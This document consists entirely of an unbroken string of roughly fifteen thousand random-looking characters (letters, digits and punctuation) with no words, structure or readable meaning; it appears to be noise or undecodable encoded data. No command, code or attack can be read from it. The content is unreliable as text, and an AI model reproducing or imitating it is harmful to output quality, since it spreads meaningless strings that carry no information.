~VwAru+zr)]Ur9]7pEdsxkJ]C9}DS/:6rDd)2Y(ANY1TWtV7Ez{pO9upx9(VBrBzeY)F@_D&Os(]:L+s6XXNxtz:pxUspV7{yX7JLYhoT2xXrBTL6kU562QL@V)kkouXI97(64IIxw7@u6E}Sxzp6ESQIoCX;orw6CKLruz6u~;V0w~upE4)xk^QD&w}Ln]J|~or6TJDD;+xsOK(C~t@&UXF~hkhKekdUh]e)USn+~/RW;o~6AKW4RuKx]du~YwR^FhUdU-+E%uD++V~{^S]O-o)z{d;:D@5K(z2%-o7]WdUBfph6AWJVqI7L-ut9q@w:qrCTqwC0Np9SrX]CrIE]WuxK%wI~_p4(dhu@+pOTUWD1W]VB_E6d+EXL12Cf-RV7oU(fz&rsDpiKpp(f}JN-y]y0xqt~~r|f~5FQ4E1TJ6WoIxAfNn;V1rq)pR^zAUExWr@DOhwzprRsrABo_}_5E2]_K&I}pu|YhxukIh}zIhELN]IWCyz_DAL|p~/yttK{rA/7Lxq/^+56I|}%kq&}(x1F-n6wh&^wuF/(:i9Ni]^+nTrx0tD;Bi9^T+o9NhX{k]~{+f|hX_IU~krE-_WUJWr+EI]XUI;uKDyuT%r(oO]p6VW+o|:uuirW]~O~K@~Y(/koAQ+fQyVS9|6w6izxy;IdDNz^N1SLNnFSyr;C:yWto&O)K5^{UCY/1X^pX5roUe-7px9x^+;6BQfEA+hChiexyI^{;^B:2+r%)Q^k2eEWz+RwRxroE6k%C/)zBudOxQKhCyEWyOY{XC-|FE;]q6Wi(_%qs6WI-CIIiy]+/rrzR)-ySz]LV:-Kh&pNWn]%1pS~/Yrkpn:z^tFF5dWI~EWBYO+pt@Rk5&_-::tQ/Fw/q--u2BNRDDWUu:O)^SII7yxVtirEy%++/YE}Tty7/70rxF)d)@ee]];pWsRRVss:rXdo+9J6+X()Aeip]y1xBBNuSq/6FK2i%R|Kwf2xuB@6)rfp9N56%hNXW@W^_do@z)IVynr}^7S|&AJkYd~t&4u~&%)49QJIk&W^t+UEs-A9^Y(Vkd6xVUB^21(zX{s0k{LXFT|ruQLVy4rh_0IxNdi6xz;6uw{rxr}Up+_-6rq12]Xp9D4;]0:xo7s6udxfp^f~_~ErEU_6&0IwX10nu29|~%wour6O;u5(e7}uXC+Sx/I-UEFuX%snsfo/XKOhJY9/sYF/XYy7Ou9+sY0/hfAQhSI1oQ@6TW(u~+Y+O2d0;U(wXUB6-d~whwyx-/sds)nexIKxKC}Oor&o2{7p@rpEu@Xh;^x^WuWd9^Yk-h^_s{i|IhL;(w^q&4NWDh&%W)2-^rinYrhN+-rB@piCopuKWpS)oz/tDu0f1(:_VuxqR6{VxA@(D4VJou^7Oxqd2rEzOp^5IrW0-+|]e^}Erq]@4xwkUK1:+X|nox]C6S{Kf9E|+{%:(p(_R2Ep@r0xWr]OWuY9(U;5(RJSpfkIArpQrr_|:r2qpp@UprzVruXE+Xs-ysL-IN/X(6^RIq^pdX@7nu2xW(qKk4QkV&2s0t5iWpYtnh6rRRiyI]^|%4//S6Dk]959o9IwE}4YYUXiEJ@@+hF^2+ooyw7e~]/{u:WE6xWIS0ko_Lpy{~YuLWt~/K]ro^Wf2eRJJe4Dih-ISIWIAVr+F;9YI]-KW%_KN0Y{|EeC@k]zIf@QD&{Nn}Dd;)44:TtSp4eusF0;7649T_971}^/15s(wCTNoCs7KuopykU-Nt]CD9{zExX{UEBCD-BkWEuViW]CIxrW|/@:f6zIN-(Vu~X4Q;{EFDoSJ/Ro_pRpRI0di+SCIAeqeVB;x+z-qQ;f40rJEiir}@O9CsD_St}1Wxwre|6D//}:0EyIyunA/)Ud0KUOSxUpYNBi]VV6VpDr;9k+B:~zw5dI:WVdExe9S4UEI@+RA%%)L^)er}dJ~xkkJkCURNtt/J]x~-Lrr]~h(I9)Rt/WrxBhk-~6rI-zExx1K-;6(DS^f;9Ei^k2Qorz5z4T_zwx^or5_zDQxr-5CD)BUsA(_nzUNVD]Tu~xBIQur6yTLT|~Iq9zV1N6RUN:|z|_^4E~s1N^|i|_&1+^u(Qz@+{_^7)}n1I)rXd0eCL9))/hCyzCkpr]Ku:wsCwIh9e]k&k0f{II2f)V]w|U_i~WwpYiF~RowsRpp|-B&)5fYuIUS%ED@9^J&D&-OzX;y;fx-SrTz]Aip|W4U4&pCC(OOE0-e@pprTAffofwke4ppoO-hx~S6xuR5]EwEBSSqQ-{/9Dr+TIJp9;;|e}FTdI@&/q6C/o0};I2S0+qJ:^qVIL70NWA]~XRwISE@QVI^^DhR%-{@fN-UUJhndO;rE~pAi:6h6i+zzrqnL^^~~kpd];qtx@q0n0V9d^OO^pSJE{qtuu2hJCd&42^^2tArNWB@uS0K~+T+zqJOIRqEo^Ue/^h|DrJ&i_9eq]k%IEIud{wR|4qzWOwWEp6}yVI)ID2r|r/y;z:2V^hASYx@)(AA@u]9B;u&;ROxuFhp@]xrwVzWfiExw-}uqLB/O}p@DkNQ:wuzehzyyOrtOor^Ii^YII-WrBKOQFLww%i^2wE{zww)uI@)-BQ55C^ykskosU-(TyhuryEEJV4^ppFuLwkwyFRqp/Q6y_x+UD+@nts4492eekNY6f^oAno0Ks9WIu&p_e&V772JQ0}%wrhOrNIuAJ9&EABDXYr&YA]rrA4)EhWwY(^(r{0nuOIrCOuuh/@Y0eyNRpwy1+@O2|t^eNyyCwwzTN@Ny%)W2-1fffYw9w&WSB~&~9z}uuA|xWzIFd-EErxBB~-JD4~@wt&xx_CoNr@-/SDC+:r%VIe:i@fxz_ST91]+I6~w_w^]IDC0^dU]dp5S%5V22qqW1on:OT_7R;Fz0Xu{Bhq{I^2;%XT6h~nD+_{yk|EE|DRN2o]z+;Sn/euJ__K21LL-o(nx76Kwrw:OD@IF1pWhBy_pr@@7D7}2sS//IXA(yLynS;4rwu2pI]pX-EEur^xz7o|h(-+DuRVYRUV_dEo;]6Tx|oz9]5A0zD~_%B-}werNi-~p9TEW-A/%rhpwVEufoROy-OiIxRASD|kSi(]2z;yx]dpryREohVpkWwwI_rrI7BuU9DrR2fAoOkE)V{1W)C;(u@IL-0n{|(fS(n4StrfSEtrEr(pIp(^BOpD4{rfs|wrC_qVrUL5WhCzEfOKfoIR]toee9w20wr--5|oR%r-oKuNW(wuNesQ0@Oxpn5~XXxEEYW2upO1D6i7B~~t-{;;E2hk;OrVFCDx:0N5YW{zqh|ukY-F)yLD~w)KJEB-FB}E])+iCVydT/4X%^W7ht+pE;s~qx|6DrRAYorQuhxEV(+69+@|rrpe6-r(Q_]WNS^rN0eqSiKE52|/--U9J(Uypu}hkN1fspwRNOT9|-{(I{y(NEX6w7eC|sU^-f4_u9yu;X&y2ee;J;s_T:A&0AunxD+(IpI)09@qdTwL4O+]d9-uV0YNBeuEi6f4h4nX(6r|KrS:2rsxCBuVNhEd0OInKXXyC7~W2~i_dJpy0d6E%LA-N5FIWfR~IVxDWIrk6r+BkdOy]4e5qtKNqD(+QWW;QTn-rFhVwf-|IE-1ouFyzDDu2p]u2p;EtNCIp6(E-O]s-prx{kJ;x9InpC+&Jr@|@]IET/kLB)X{N|~Wuo~SYQO-}k9_rr^UpC+]uDw-&:]Ckkk-kh@}L-R/5-L6i0DrN/+r4t6xrtzxh9|A6n0&(_(noRzd4Xk^2~92Bn94-EpNu/^(/phDFWw;BVSVV]^Jn(fr|-X_Et4RuEpq6iRVD{-0:SWfr]Urk7JTVRDL+w|%E1EQ/(xdsk+2wk(@D5xqJRwf&4q+9sXk;eD~Ip}DY1h%{RrE;qOrWux|x^t0pqpDLFRIQ%ryt&QS_]5hE|VTd|hqw;rrsx1Vz|i]z9f4yIeBB(5%|oOQ/+ywX;1^J-eRQhrI]Oy^w9IRhEhpuD|x+yW-2eriIWtCwx/-D/C1y|4)QF{9/e&9/p^}ioO~y-(BW;w]%-R4CEweo9T{%IxI:ews-|i{i1]wW]khxrX%%Ssop:BB4z5D1w_;X]OV-Ip9YdIDp|zEVs;i7is@6C%0;+)1:eVu|6Nrt:xixx]|DJ~@pq-ih)q(BT|F:VCprI^(-Du9ALk0y+L~A(]IC99{Rr])&RYYsWi-R;~wu-Ro|^IC-KR%BIdLz&xruWEKkyDW)hIOrWAYw-drBpxh]9u:k2tsTA|fB/W0A:f6DoID2LdoVVV66pDEAfkEks_];4|ztW2yE|)SO@:~KT:e+e-OVFdV]dO-x6|I%t60kWiTF0DTIwS7VRVRU6%02QuW&EO)pdF{WVQwi//EV:y0~sySDDxE+ziz2h-;4SD@yxiR1iq7T|B(4TLoR(9iyUqu5r@C-)CitI(kF(WBziYrrrp;D4ry_UIST{r(XW)9fd044^^xKnSF}h-rELoyU4NrkTEsdor~1|T9dOu}%CAr//N)69Td-I6krBWhxn]7^IspT24KL(D&52y-NnfNkyKr;Ih9fxzxdsFrN~d6C}1Ns5YW^S}]{-JAOI{Ewe|w%nzIN(4d0K]os+/KreC0U5xtE+uh9+9RL]Jx/;y~TyX2zRTq@/]kQEk)2E{0t)u-_&V;1Sk6w97DhrKBL/zUeLSyRW5pE5pR+(//YthJzBx@C;6J)9rx0r)hqV/Q+BeAF75o:-F)]tSz2:RO&VrT%eEyX~0YKynwRwu+;hp99i^x9NNu0UrWVpf:9V^|yVIo5:CC-DAKR-:@V^;Q7XI0dWWkWCT}w]fuWWn5~1E|XzE%1FfN_rJBF)itK-t|/p@TOkJzeQuSF7/|49RkR/R2pTr_Kn~t)ufBVFT]piDpdUknJyE@odpNsL_q9N|hxAT2&sw|&z}}VCyuik{2WQ;VWfsR9Nnpr^VhwzXh)oiw;AFhxYx0Yw5puEiT|kT4]xenwWqRwFEh(w|xw7kE(KUrEq0~xCzqweV6wN&E+%+rrN(~-p9E-7JEry%C-rIwe2uIr5Li-Tp@u;^wUe{4/kwVE@eI{O-Ru-IUWW-tFO;s{ID9Eke%E9NFRO~f%o7iDi_/W@EfEV(OJ27|p]R]@k;/(@rEBDE7r-i]{&u6k2u2%DRr{-iE-DIKTqw-yD-%UR|IpDuQ^pukBhA2OkWrhuuJ@&d9{oISpxhC_2B{BwJx0II/LDw/OpI6iW+ir}%WFIU5UI5~r&p^SrLp]T5VO~A5(^)YEIW+{I4CLq6;(x}/(kIAL]IDnIsQBrnQ~rr/IEr%NqIhWDwQWDrwBT@hBR66W0V~yuL5-TDwII~)o~6VoD;TJr9]DEIi(riELhKqUE7kJVLN0W{hL0(irwxXL9hkJrr]-D|y(pR5~|kAA/{w}L-(Y1B4Bey}_h~/BLu%0K(fQWu+KquU/I]LhukIW6uu_0f{|UNLKREVs0f{2AEy@)N+KRyy7~-}KLy(4SN+/%xWwU+Q@~Ey0oE@zKr}tt:rwX^|p~WN}f(7Oyryy7WrFwr&uCYt6x-L)WWBYxuyVJkrN7rwOBNeOXzu~VIy41xE&zS;-YW2Jezt(t(ipou(})Np79OukLrN%:I;5-zB~9uh%OB/AT~hd9Lr|5:AdA^]d6:&-:V&i]A0S5;A(kOOy1_xWVdVy6U}Yh69NKV&;:VAA6qiyBU@;BIyxeuhCiF6wQiV7:WezDVEu&WL7E^-SOEy/Xfp;dh~h-^Vy/7/hwXnhUA:6N^uu|xBuW2CUB6w]D6}uDo}6ATrx+NCue(xrx%K+O@~&F26I)&AI]~wpF:hItq-u}{rI(_U6KNErwdhr94DkrIh~urwyU}|ky:KAXIIyTSC2wF9urD|yr]ix]W02&T&9]I07Y2OrdD|9)xw7R16duJ|Az;DYuOhrw^uwYth~zTq&0yT~AIBS2-^W_I~Spx6ixW2W9E9wXSkwCJprNWISFz@7puJrV{h]](R7)]@i+wxN&Bii0]pW9DVSY&4O_ISpr7J6xNENiLoNzJqis0wpXYqWyn6wo]T&otDBwrTx9iuxt/BS)N5Be@r;A0xxRe&r^Ww+79@+2XC/hw:ynhu%u9sNx|VynJLJ~+e6ARpSr^]ipDsKoIo;p|dy+pWrrVk:sEUWVx@IpxfW^W;FD^(dIo|ADO;qd-I]p6;kJqJ;:U1^dU1:KUIi+hqY6n;Yo~Q;VWIuzSzWJ__oDndKC6EKzd~_Kdr6urzrzV(xW69:okfkDCpoT:VK|pkW+J%z:^pTOB+Di|2osAUOD%unopLEUVD_&_t-D6xrr]IxxJVD-Jn-2qzQ~-+0VDRppDESp@rI~^ohUs/-kIONupBIIt4DStn(JD_BD_RhDu]~~^6(I2U:+{rpIVYo}IrIrr|pR5h^0~AE0Vs{q~;Rph;UDV{SDkQOEdX+~^+f/oEk^y]^&NOr0ErU-Ey)7((R_yY9VNBYuiirE;p(x-C;~E@uIS0Tiu-0^E;tOx~zup-W~VhrV^6]kpCQKI&|LrVkyOw@)V~9xL6Wr:u/Ouw^+By45x6t2LCY0Eh0NVx;FyRN}xC;&J(}VyyFYWz;xOSuiIS;2ku&:zrN6Sn_YS%&dW;A1VrS:WN_qLn+CV)+LUC|:LeB9prxyWy;-^9;|YqS/^qqh^]rYdk^|6^5sk9W&U@Ys6Vh&xS}_z0~D;}Y^FTV%:VS):qdBFsf{S2|d6sSs]6S~^57u6z7&x-}qzUxz;kYe_0pQhe6Y_dB;FSBYr+hSLrBAz1-LS^-%us6reQuWXRO0EKI9IRxr+pr7B&J5^dt22AA}0RW;xhwn0&Wxo]ItDKkWR~x_KRw]QuIVX9Ie0|rU7RwfAtkyLo2O0}CfLO2O{&u_x-r9frr9Vuy(~h9)hu9R(|kr1xx{&qr:uk9D@i~Y0oyuw~rz7htU%DIr7rrrsi9U)@yUpVSDB))7R+OD4+L6KhiRBUwW7xXuBRrWBRr-xx&0RiDusqIV0wipL4]A5^]/x}Dy5~)0W~wd@@W@qRWA/09rBnA4wCwz5k961nWCyDiCp~;siCwe0ipCdnDf}~(yh|rWwxYKx)]ES4wkp6]RWsr5)5pN;S+q)uwS%:J+sx+A;d:|oI:qU5/u~+|rD^IpsQN:-eq:|:DIK2Od~-ky|BSI/rLy|BIo~deUhfKWV(T{~@;L~(16J{i:J%;nhOwC4XL:de:z~;d((CAWyCU(~OXRz;iyBz-IrE{y~LCrw20O+&:zd6;+h];p~R/&WXFOz^Y:SQ{IEDhr6WIp|d{ItyORILyT~WyIpk-D{o;|%5:K_::~AeQBff-wA|]DxK@u&z%CUsQ-p6N&hwriD{}u6u-R5%p4;K+Ie:;rC9I+{xoq)}EIx/5~6Byruu]p]4}D7(du/+RCkK-:DW{Iz6}~LVW@hdnnR2EIVUWIk(ohp(WI|pE)9_OR{W_JwO45yt@o{+x4BWzTyeT/@{0|yrEVErhVWr%)oy])ry/Foyr%KzuB:6wTW&Q~VIW|ki]I:|Wi5r0xxp6EU7@6IpzeBy]F;D94D@t_6ht/L@F0VCpLerz-o7p&]D4uErypRfxorrtSr~F)q(C9k}i&q;_XryVRK0~t{%YKE5&|_2Tw+i&U^AeB0yF%zS~]ErFuw9pQOS(;Q}I(@tDyeVBWOxwyY-7Vs]AA4BVI1&DLw9IKVSFD]4^RFThuyxIKY2)6UiYIX&VKdSQ|-kJFWN&^}RIq%-Y%KSKTzk2EO:7dFId//A7zToS%o~-~uy6@WE@_y]~Ykr2uDr1CySO-nykUBLo~WCi%zJ(BzILDFrX/XQ6tX16&q|ww;ir-%xtX:6ryBQk{xzufdtytu64wL@YEeqt9]Rr9WTx]Dw~zUixeBprW+huRshC_^+X:}@uD^hyD@hx9;xkRNxkRe6rd^|kkeAu]hrr+ArrpIC);KQ7Fx}SWh^rfRFLxw}wRzzSeJ/sN66ueD_uEp6uEk6rup6ue}XrL0VNh_u7&dwTE&4u]%|Vhy~r&(47hDUNhS~07W~NAsAA_4Vwynpwxy{)~/{Nx&{9Nw~w4q1oirX;57:wUL-D]AuurUprw^Q&ys4+xTzEq}pwqfT}+ox+E(;pwsNRpE@w21tw9^NFB|yR]0{JEdCoeK6w;OwJ]%XJkA/tCpe/NJzs(7wS{(LQV~pE@uKTL~A/RuX5:itd^]_1wO0C;f):L~Ds@]{CDw6y6dY_{f-K-JWC%ie26SQL}D:O+COEDO(siDw0Iki2tXe{p%AAD}LS(9}-dE9/B|&Dh&W;~5k@64NWD5L{~p/REr)Bx{uOuL]yR6KoIwr){@BB|yxyrhsp~62SQ6ROKTp-E~0rN4OYR{hW(@oIIudLn/xfrV^E@LNW|rySpk:OIkC-iD:B_hu-~{EY+E^K{QeEL{KL9sqwr4ipnw})p9TXfs4wN1~9Ys4|Fow{h&dp~}FoE9KETR7WWJ1+u7@u4-YzSt]2s/%+BtFupDYXJk~Arwio%QKo/QWxT:T;+ENznq_%4VikS1iNy:V;6tW/rEEWypy~uyA@x(rRTwI~+DI4:w6-zEyr|e&]U~xyYoQB|@2B|SEI:{y02eiBT:E@uWtFuy+7@{2C;5V7(XV}&9TdF4D}:9D/Q)&TE9z6/5BK%w&-FpS~5wAI:/qx9ye;7/D/|Wy|Vskp;pO419hJL54t+@KYo;rWRuISWyWp%rytErEIreTfi4)4VNn_}-B9y-}^ps}f@xn7QrYhsToy--yANz(N}UrzWy]qKNn0d6ez/EyDrnEt0W]SCeOALyWq~yrLCrWT19-e0BEqw+)9zyYnO6F_LWWx^rEuREk:&BEO2rWJhWt6]/{9ux~rr_hr9ruxdN~Y]C6uzSur;D|Oik+YW_^y7/o260hL(Q^4e5YsYsyu7x%V16%Vw4~r1%F%;0iwp1WtuypSN9Twp-xL&|Ru]dRwtu5WERRuu&~Wy:hV}+CW_iq&W|hwT44oi6KpsOTDo+hwk;i1XFYOi;;LfU]0^rIrrE2(+5xpK-h+ICp{K-w+yixr;JuwDD;EXs{x/~&{f}uprVOt:VS1%ex7FSrSrh44UD@u_CrI/1}CiE}ft-((iUUBT9wzT+WI|}WtBkpzS+pD/R&KN%&^4i^]CzuB_7tC4n&/e:JwEzxUDWy|}IVr6yw2IRW7]4d}~ht:Dp+&/Tq{TB4/KyJE9DeBYQ6TSwd}dQf;-)h}UB]/eV5Bpt~6u~knY/2@QVFDKEy;p42E;9WS~+AX6K_E(;To(Y+:u:On-}xFy_)t^wE1p1-e~~{AzpdSkxw6&DI&rT+E;WAhDzh~RW6N^2&:q;J~tSJfY&x]CJfi_oCFkOxu|hDfXK{Odz1r_-W4Exurqs1u2p(4@17)KQ~+Bip4wTn(oVEYpJSE;2i-OYy6rhS&pxo0oE]hpCN24/Cs7sd_eDxqYi(((KuR+hOtxJ2rppdA@W-twi|BOWEzzo|pwu{TJWnw9TUW(uLhh+6uS9%dYYd)EkWWo)rC2phh9BSS6dkRWQ1ooJFCJEq^/0(wkeCkrr;YxV799Uy++RqOxO^^^Vi(7wzUx:z(BSJqzqr^ki_X4tWUroQ~~JSXRI~44keE9Nydyy]y0nJC@5ikk~yxkIiik_i-RhO{JTqW^&%B{-(U56KKiuL|@t9^50E7dSd^2E5iuL%9Fyk+Ws{dUBYFDr+C]xfzN-}O6p+Wzyw|~TVNz+rxAw&hB1-%e-pF)IWqzAuVwn:k2Bony:]~2+5h66N(-n5xACQNreUAUiCAuFqxAx@pVWnS9|)dipXi~pK1up^E^BiQ/YFADC6rwuXyXOqhR((p(TTk4w:5nC+2syVLEr:LOWk0e5WOw-N|~6S]e6~BWTdx@iI-u7%+hEY~rWNI52Co9T{::BIEYB)JDn1RT2Xo;Y6_OkoKw2}1pwF1{^6qE}WBLY(s{C6koW9@4Nru6p|@kWuhk2CDp~AVzzrr^s)xy7;/WU{nySq44Wq^p2dEYNuuW|iWLrEzt/D9r:T4JSoKKF:R-r-eU9qp^DUnxyz9U6RCDtr&2sp6h2A6&ekDFnkBJLp7pRIi)T6|6-U+XKB(/E2xu{fik~erNE7Nz{yyLoWT94/4i@)WwtNNUfh00/+rrR@B441Q(7y:6RrQ7B%%u6WWW-|{xYXASJiz27U&}KOfW^UhRnssDk-2K7fVYKfffQFQno_U}tQfeXCrRz06up;i(()/p9yqdiDTfBeohp]nx{^LY{DO:oDuY}&uAoBL~uFr-u7pd0@@}6i-U~-+(JNrrCO@}pBwtDCDorkArEI(^t;Rh0&2pu6xpr);OWr9etr1fkrEzAz^6eE{{rtqo-Ex4;ru^YSpr)1~^r(^Lr0i2UrII9Xk7:ruwIN]DRq~E}9UI:IEx|BpI@(W^&AoTEyWxy]1eerrthtDrE+-ppfV0Wu%:pkQ+QIN~C;:IO}(Qr02]Iq]Iutiyo40F0z-O0q%ERTATt6qRB9Ci}fio%y^}0-4hYqtUyW|nCD9J4)no0/%@N;Y}uIO4Y9JCpBn9YhV+nYuez~nD}eSWh2UiE(%EJz~/%if&D5+eE5T|qDRpyYu29k_ziUkYo%Jr54WARqn|d-fQW:u+&:VrQkS-wIw%WY/AWxDstCpN:0J^e4KWu12@Ey~&:xwxpuup4p0nDO)ITrxe4-fCq@rUNXUI6_z{U}6rEW&kTFeY|COpB&yCwLeVyx]NuxNI_h9&h;ORCdVuE;^]i+EEntIp@4WuIFNJo9VY~pq2Ey+U]nrr%6W~Oh-DINxqkE0zrp~w}pup(JrtD~eUNEBJ(66ko&p6q7{EI;x~zIf^(yx0|r9CKrS+|WK:BJ|LJW+5^Ipz1s0i^;z2uXh%y)t^VSd-55Cy)~hE-FOt2~/(hypx|BO~W];f)NtJe{S^fJBJ4oA:q9QqxVUF0hR;iyUu2rECiww}((phS&)(Q(JT&:UBAUh9R~IRIuBSrt~:rrwx7F9Dy6D^s4Sr4(9Dort(hr9y}DuxLx{kr-kxr94(rTU4wRprQ|4ARkdD~KSdrB]6KkTU++2^{@+JhqBL~0f7tyn}fkru|1EWxkI}pW0sy-@+;iwu5hVr0QCt-VTNJ}/Y;RhwXwN]~TD||yOrr+Viyrx5&r@9nix5i+orrIoIIpN-r-(A&u~VNk]t_^@TWOYq(-4Qt)]UWr0k^WBO02+V0)]C~i^yA}C9xBsJCrOChq^(hNI/T~BeWo;CQxoSJ/D%zdYy^FIs|J:Bp//_AiJ9hCuxA)Dp^A9}BLTBq4hO]KK}_&ALE+^qeE:J)_D{I}L5WpI2@65xEh429{p-d%C6r{io9e&BTuhNT:ppRe{xOAIryWYVIuEz+h4DyIKnn2y@Bn^5KxtAqw|^JzQ)wzU1yxU7fyysT|UrRsp2rLLEt)T2+re7Exf7/hrIqzC0uq_xns)%FyuXA0E-uQWyhnr-uL{zWI9__xukV6pUK4DpeFBotNF-ry)%^]r~xBK~YCAKWq9Iuze{kdrk9u0ixrFh962Ny)Tw:Kq0Ex(k~s9RXd;:B/T4Ue^n;L^25O+Xs9L0}VLDd4eVVeri;}tp~q(d}X7kFYIfexw5B:-/{AWWCk7uk&@DN:_k+~t&_yw2o7tAIBz1Eyi%EOuteXppq2;Q&s%DSrE{+O)@rxxrE1D)u4E{{w2%NhC%2T^r|^^6BO(@U5]dWB_95)NCU022]zVyh~K9]5&VL6}&]Upq^{-LqRyR@y&K;}X%y}XSqsrhp5x~InTIkWd&zrtA56r]-tIu~ippuVC5B-09e@@D1Th_J]u4ukLVxi{y-xC4^69+(z1O@TyL&xx-@^VL^IpqqUpCAUK-%~Bt|2]&inN{%sX:B7&0}I5O}_CTR;6t]WI2TKe}p);QfdnsXB]1RODSui&-Tpri2B+;D~XIWR}yTDXF0/kEFpruQ_DI-EUheQFNt]BpII6rky&@]W}L%w@6R^^tR5t)wD9nk99Qz^r{4IU;hYrCC@;|]q)FkWtR2C-)%4QL;}rY(:td9NX^oDhp){Vrh56(pNE}]:E&ok70yq]yhsDrrYWXL0eByr@7h-Ez0~wr1p-IxqOorWx{xr9&-ur@EO~huqpo{/T6^6tFOY_L5eOx+zokKyNrrntdyrih-wk;74V~7t:q0Jr5nWTqr)|qR1w(|kf2;iBOYSs+CsJ29_|7Bs2R/oxFYJp)Ux:T_FW-psLWr2DIpE&SrE)0rE7ErWCBrW2SrWhEutLrrT^OIx76pxfd_Dy1(zkt&X;5p:Dp|WOosL-Oy;-5~5/+z9L7ErVdzre-kSr-^;V~^k_&WyyU_]Q&rek@xOt2xru4zw@;zd97rpK:O;U5k;w5:rA)y9TCSD|yOX4wWp1Xp20(^%)Tr;ou61}Bp/yI_|1_pDx-S/@0z4@(r{zFSesI^Ox/OEA@xr9qO{rBkrrsr(]YWrryLo95ErE(Or9LEEWLxE(X_EWXpw1JOhkd6IRDzEx6EiCzzrfQpNX_S6{|z:yAE:SzOxq0LCQ0:6Q9_7O1^QT1pF4Qki2Fx]y~_YqsLiOeW(pQrh(Q_zIXyo;zhr&(}E&fnE&kQr;TkEw^-:idwk:RkBkCprEOI((]Xk|Ly(UJ{CFt:NfDz9w^:C_/0zrUs+ruB6Luq}rrp~^N1dNwyprr0)h]rIXN0UhrrTep+pwx)LI_;tRx92OwEzupS6hkkDuw}5h54d^R1hJLK+Ley4ro&dt{sieIRziT{ue4u:r;C6k2nKJQhnpwd(L^irpx95^4XKhx@ppuKTpOAphu0:h]xopr&WpxxxpW}qhuJ)eyD)F~Uu~EVXEyWor9:nO~nKh97)^9zuuCxDRiCw~(+~uJyuECVW:iQ|5(^Wz}kCz}EhF//65KJ~h|/zSrX4SfE429@wFVDOJku/xw_1x]@%RrCQrx65IwF-rxRzIr_}rxh+IxLKT]T7ItfQTri/DzTV+}K~z&wKuERWw&7/rDUyDCuquywExw|;DIIV/D~z%-U~OnNq^OrFT-N5KOrUREyU@I{VI-U7T-7r6rw)i~4q(nC^:p@X60|iAyN0@TupYI~]i+hQ)O~tOw)EYnXkdoD5wK-+du5y_ou{StTEfL^:YnO-D~r]^4n%;SR+LC4^h|ezE-uLWDI:@EIVKWxA2WrfOor{XDrfErrNTDre{0ryppr7zLTB+O~:pOI:%o;~^Bhk56zi%6s5rWBCorTh4w:&T0KiWS2EkJRe&:Qy(~sW0t)K(yS}T:O1Dnz7%x]ky(S}-w)%:62V0CL9rrrW)I~__-IsSEpz|OxroNr+h-u5W-I}z]rL(BrJzfrs/k_E7DkrNJOEUA]I_;ir_dsI]k:E9(]~9Y0ruA4~9YKr9&S(FNurkkhry{qt&U6suR;Bt26pkX:EdXyOQpDsF+yewezDd:t]fiCrkTOox;5zFi:D(KDO0]T-xS;9XVp;XSy]7uprIS^yn]r{};i~SIp-xCkE+ddE|k;9WF6rBNy99;;-{p;Dz@SN^~E{p(%{syoptpVFwDCxY9tWKdq;s7ze@}JrpK{yx2EEwzErwUyEwiNWCtDo&dzrBArr]:W;WBqW;W(rxVyEz7ku2T^&K}LKK0_V+2LI(~6o(;WOuD^]W1qy/iTJz|xrd2p]tp;KqsE/%UpOB}B~RTL~yQ_%;//hXf;+tt:h;|foE}65+V@pFky^TrUyrw9JpWtIu9f-rr59p9KKurC/pVpu]CTTBr|{rxu:hEfwh9oxpu1:qE-urkQ|}~pE]~:fhwV~RC/~WrYs}&o;B99z0~zVrrsD~i-V~IJ2zk+QpuS+pk)9u0]z_kB;+rJoBkQUhy|Fyy-oN5YT]rEiru^w+7AILrXx29]&y&}TCNUxuwkn+RL~N|_e~|L%rEuTAhR1ewkpr{%Tus25O{-5VNo-I{duyT2ter&o|W)%DdC|rh^6tBwNto&6tN0^^;Vdru4irex%rr^CrrDhrrpUr)|&prY~uufiVu@UrUsDp;}yXe]Fir{|ure%DwR2eU~S7-DU6Dr|y-~_6rBF{JwK7r~:rEh;9FItBh2k6+]^|E:dYqd)BJz)YKEXdn9e2K0}%dS{LO65&neQ61A_Aph61|6DhEre+D~Q;Qr9}Q&A_q}oUBrOkrpX6{^x}IADAyrqB}]RffxwVrrR6]x/VoEYX-&U7UDkh]TQiFE~UN]}AFEiwfDViOkz1N}DWoR;;ouhw-r&ehdLyS%DipDzpJ}D(LR:%-~^CQy;DWIiYtIhYQ^&XErNi-@Uq-4Y{-u)yL|A;r~^{DrXWpyAODk(1JC5DxIW(B^heE1f%o012y|JK:w^k0t;oo/;65y0Tzu7%oVJ||0+^TTku1kX/fB_skeVRELrwVW9ETSruUtByE_rxVkE0~yr1~Yxk9Tr9(EE]-W-Ne:oBxkwnfk-khrr/^O6K]NeLw6;kD__zkN(rD^9~zx0O2%~rzh7Ot9Yq}SC%e+YNTy~4{VQdi(sJ|NfTtp+eu;^%{rh4A9(-w-+}NXruY@rdyOBUkO]@9~rtqEO)/zE~kXrww:W9oqWr|Er)DErzuEu6]Arz~C~7Q1A7u)S9p;rwk5r~J6ki/@E]rX^|/d]9-UIpUzAp_DAE{BWwXUYAi0+(NtU]y6Rt4YoUJ@hQ-0riTp&IOF|w@:Ez:9]kLkE7I6rWL2edC:y(fYqpUry+K^OBeNy}x56r/{Sprpdrr9Ip;Xz+|SEkrCiuInpITx4-hn|INDR}pK;Vw(}FQOWpxBqoI:6wuRU;F@dXs2i5WuLpFBdt]I6p6N%LxDpprd4rr44Tws;rrWzrE9+p]@Cpr|TrwApuuVpru7Uuuk|uuoirEW~prFpkydJruI@F~phhJEp:k165(iEsi(5tiIr2z)eozN75/BxFkfTWX|+2f9y:}7rWJKq;]Se2zXNWI^2R-hNyqu0II@Q&kourrY@pC}7p]DNVrf9u94+Uri]hEkn&CKUhq7QhCspBt4op:Af0SfYr:1EsS42pk6)VY)q&qz]&Y^S0tp_U9k:B5qNnuAOU542xk]XSw7%@nR_(DV;Q]wxe1fhT_AT:r~LSDU(~;snt{y;{Awz4WrVTpwIDIr+_S;%VkIq;r|nTD4V{OWrN@rX{~fR0dnT/VIqNBR1]YBnXT/er6-eud|Sod47tI/7Y1WE2neAD54-A|_EYKrRkTDzK|E|-}pBWxufIIW(Qptq~Wr(6OuiKorkE6unBIr{X5p_xkrBWOrR{Ou5@OATpWA0KC;@(|fE-1~S:IuO-N}C]Tx7QRqpA}D|T0/@-f&y~~s+rQT^2]fdkKSu~nK6;T6CQJ;5r5hdQ)pt&Ix}_yI^xq]o)&xw-Bp:-o~/-(pkXr~hffr@_o~{dOB|uI+rAErLxOIYrE~s/(qIpkX-7}uBtJpEf;ErpA6wkI~^BADxeFAO_SS79x1-uh4:Xx/xA10n{;1O])AS~nI1IfX^DS}R%eVTB}^]%C{w_6JSk+eL;4&~^{d